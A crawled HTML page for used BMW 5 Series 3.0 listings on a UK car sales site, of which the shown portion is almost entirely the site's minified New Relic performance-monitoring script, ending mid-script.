

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/bmw/5-series/engine/3.0/used-cars/
body_size: 241760
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used BMW 5 Series 3.0 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NFEBNUIAXkRXVkJaXA0bLjdzTnNWRGZzfHAMWhcTXw1cUkQaf11XBkw=","queueTime":0,"applicationTime":792,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return 